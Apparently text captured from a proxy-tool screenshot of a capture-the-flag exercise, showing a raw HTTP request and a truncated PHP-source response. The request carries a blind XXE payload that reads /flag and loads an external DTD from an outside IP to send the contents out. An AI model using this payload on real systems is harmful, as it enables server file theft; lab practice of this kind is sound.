 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: db6e8027-3dfb-4ed1-b6a3-b647d2f44520.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9 Content-Length: 170
10
11 <!DOCTYPE ANY [
12 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=/flag">
13 <!ENTITY % dtd SYSTEM "http://47.93.212.25/pd.dtd">
14 %dtd;
15 %send;
16 ] >
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 23 Mar 2025 06:39:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifi
ed-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cook
ies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2597
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:59:52<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br
/>
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-01-07&nbsp;15
:22:05<br />
Search 0 highlights
Re
Re
Re
Re
Re